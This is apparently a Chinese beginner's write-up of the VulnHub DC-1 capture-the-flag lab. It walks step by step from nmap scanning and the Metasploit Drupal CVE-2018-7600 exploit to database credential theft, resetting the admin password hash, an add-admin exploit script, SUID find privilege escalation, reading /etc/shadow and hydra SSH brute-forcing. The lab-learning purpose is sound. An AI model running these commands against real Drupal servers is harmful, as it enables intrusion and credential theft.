vulnhub DC-1 靶机

本人还是萌新一个,这次渗透也是看着某大佬写的文章一点一点做出来的,大佬详情见底部。

大家尽量能喷就喷,一定要把我哪哪写的,或者弄得不对的地方喷出来!

我们的口号是:只要你喷的有理有据!我们就是好兄弟!!!

打开我们的kali linux 和 DC-1 靶机

信息收集

扫描靶机ip: arp-scan -l 查看网段的所有主机

由上图得到DC-1靶机ip为192.168.88.129

nmap端口扫描:接下来就要用我们的神器nmap了

(端口:如果我们把ip看成是一个房子,端口就是门,我们需要通过端口来从ip这里获取,传输数据)

输入命令:nmap -sS -Pn -A 192.168.88.129 注意这里填写自己靶机的 ip 键入回车 ,需要等一小会才会出现扫描结果

(下面是对上面三个命令的解释,可以跳过直接看图)

-sS:TCP同步扫描,也称半开扫描,检查是否有监听程序

-Pn: 将所有指定的主机都视作开启的,跳过主机发现的过程

-A :系统探测,版本探测,脚本扫描,路由追踪(主要用的是这个命令)

80端口下有个http-generator:Drupal 7可以看出CMS是Drupal

CMS:网站管理系统

22:SSH(Secure SHell)通过使用SHH,可以把所传输数据进行加密,SSH远程连接

80:http协议的默认端口,也就是说可以在浏览器中输入此ip的来访问web服务

111:SUN公司的RPC服务端口

通过ip访问web服务

打开后,除了一个啥也不是的欢迎我们找不到其他有用的信息,那接下来就从上一步得到的CMS入手

CMS漏洞搜索

百度搜索Drupal 漏洞

可以发现是有编号为CVE-2018-7600的漏洞,我们尝试利用

漏洞利用



工具:metasploit

打开metasploit

直接选择这个2018最新的漏洞尝试

use 4 你的不一定是4,看清

show options 选项



set RHOSTS 192.168.88.129 设置好要攻击的靶机ip后回车

exploit 攻击!!!

出现Meterpreter session则表示攻击成功

接着依次键入

shell 回车

ls 回车



查看发现flag1.txt

cat flag1.txt 打开flag1.txt

提示我们要拿到配置文件

到这里了,有很多小伙伴会问了,我也到这了,但到现在位置都在干嘛,拿到这个flag1.txt有什么用?

其实到现在我们玩这个靶机就是为了练习,到现在我们从信息收集一直到漏洞利用都完成了,这个flag1.txt

其实也没啥用,就是记录你打靶机的一个过程,这个靶机比较简单,一共有5分flag,只要我们都找到了,

就相当于我们拿到了root权限,如果这个是个web服务器的话,我们就相当于可以为所欲为



我们需要用python创建一个交互shell以便我们和终端进行交流

python -c 'import pty;pty.spawn("/bin/bash")'

百度到drupal配置文件在/sites/default/settings.php

cd sites/default 打开到此文档目录

cat settings.php 打开settings.php文档

我们发现了flag2 及其数据库名字 ,登录账号及密码

flag2提示我们暴力破解 不是都拿到账号密码了吗,还破解啥?我们接着往下看

数据库爆破

工具:mysql

登录获取到的数据库



mysql -u dbuser -p 这里是刚获取到的用户名

R0ck3t 这是登录密码

依次键入下列三个命令

show databases;

use drupaldb;

show tables;



发现用户表users(Drupal默认用户表是users表)



select * from users;

select name,pass from users; 在表中寻找用户名及其密码

发现admin账号的密码经过加密

刚才flag2提示暴力破解,这种方法一个好的字典很快就能破解,很显然我没有

所以我们采用另一种方法

------------------------------------------------------------------------------------------------------------------------------------------------------------

第一种方法:我们可以把密码改成我们想要的

quit;退出mysql

cd ..注意中间有空格

cd ..

php scripts/password-hash.sh 666 这里把666换成你想设置的密码,回车

得到你设置的密码经过加密后的样子

复制它

重新登录数据库

mysql -u dbuser -p

R0ck3t

use drupaldb;

select name,pass from users;

update users set pass='$S$DTf0Q680P/JG3YAc0lVYEFHkCcjCtwuaYKhMXgw00sc0P0X8V.oc' where name='admin';

这里单引号里填写你刚才设置的密码加密后的东西

select name,pass from users where name='admin';

发现这里密码已经更改;接着就可以登陆了

---------------------------------------------------------------------------------------------------------------------------------------------------------------------

第二种方法:通过漏洞新增一个用户

quit; 退出mysql

cat /var/www/includes/bootstrap.inc | grep VESION 查看drupal版本

版本是7.24

打开metasploit,查找可利用的漏洞

searchsploit drupal

看到add admin user 新增用户字样,版本在7.0-7.31之间的都适用,现在开始利用此漏洞

python /usr/shar/usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.88.129 -u BBYS -p BBYS

-u 后面写你要增加的用户名 -p 后面写你要设置密码

更改成功!

-------------------------------------------------------------------------------------------------------------------------------------------------------------------------



打开web服务器进行登录

192.168.88.129

admin 或者你刚才添加的账户都可以登录

content里发现flag3

这里提示到了权限,我们打开 /etc/passwd 这里包含系统所有账户信息

发现flag4及其路径,我们切换到flag4中

cd /home/flag4

ls 发现其中有个flag4.txt文件,我们打开它

cat flag4.txt

提示我们下一个flag在root里

find /root

发现名为‘ 最后的flag ’的文档



尝试切换到root目录下

cd /root

提示权限不够

flag3提示我们要通过-exec提权打开shadow,我们去试试

mkdir test

find test -exec '/bin/sh' \;

cat /etc/shadow

我们发现flag4用户名和密码,但密码被加密

我们利用hydra 暴力破解

这个时候我们必须得有一本好的字典了,可是我没有..

在这里假装输入下命令

hydra -l flag4 -P passwd.txt ssh://192.168.88.129

假装爆破成功获取账号flag4 密码 orange

SSH远程登陆

密码:orange

ls

cat flag4.txt 我们看看里面有什么

根据提示要我们进入root

cd /root

ls 发现thefinalflag.txt

cat thefinalflag.txt

任务完成!!!!!!!!!!!!

文章参考:某大佬的文章,非常厉害,点我就好了~~~